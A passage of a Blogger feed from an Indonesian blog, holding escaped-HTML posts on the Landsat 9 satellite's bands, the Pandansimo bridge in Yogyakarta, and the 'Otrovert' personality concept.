2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9, Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.005+07:00"},"updated":{"$t":"2026-01-27T09:01:03.274+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo, Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yogyakarta\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EYogyakarta\u003C\/a\u003E, kepingan istimewa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Nusantara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003ENusantara\u003C\/a\u003E, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jembatan+Pandansimo\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EJembatan Pandansimo\u003C\/a\u003E. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Bantul\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EKabupaten Bantul\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kulon+Progo\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EKulon Progo\u003C\/a\u003E. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gumuk+pasir\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003Egumuk pasir\u003C\/a\u003E yang eksotis hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pantai+perawan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003Epantai-pantai perawan\u003C\/a\u003E, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gunungan+wayang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EGunungan\u003C\/a\u003E—simbol awal dan akhir dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+pewayangan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003Epewayangan\u003C\/a\u003E—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=wilayah+selatan+Jawa\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003Ewilayah selatan Jawa\u003C\/a\u003E dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Yogyakarta\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EKota Yogyakarta\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wates+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EWates\u003C\/a\u003E, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pantai+Pandansimo\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EPantai Pandansimo\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Goa+Cemara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EGoa Cemara\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pantai+Samas\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EPantai Samas\u003C\/a\u003E. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Kota+Gudeg\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EKota Gudeg\u003C\/a\u003E, pastikan agenda Anda mencantumkan pengalaman melintasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jembatan+Pandansimo+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=9062574629643230584\" target=\"_blank\"\u003EMahakarya Ikonik Terpanjang\u003C\/a\u003E ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo, Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.011+07:00"},"updated":{"$t":"2026-01-27T09:00:58.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Introvert+Ekstrovert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EIntrovert dan Ekstrovert\u003C\/a\u003E. Di tengahnya, ada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Ambivert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EAmbivert\u003C\/a\u003E. Namun, muncul sebuah konsep baru yang menarik perhatian: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Otrovert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EOtrovert\u003C\/a\u003E. Istilah yang dipopulerkan oleh psikiater \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dr.+Rami+Kaminski+psychiatrist\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EDr. Rami Kaminski\u003C\/a\u003E ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bluetooth+phenomenon+emotional+connection\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EBluetooth phenomenon\u003C\/a\u003E), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Big+Five+personality+traits\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EBig Five\u003C\/a\u003E (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+groupthink\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003Egroupthink\u003C\/a\u003E), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Albert+Einstein+Otrovert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EAlbert Einstein\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Frida+Kahlo+Otrovert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EFrida Kahlo\u003C\/a\u003E. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kerja+tim+Otrovert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003Ekerja tim\u003C\/a\u003E\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Introvert+Ekstrovert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3707965553304919508\" target=\"_blank\"\u003EIntrovert-Ekstrovert\u003C\/a\u003E. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang 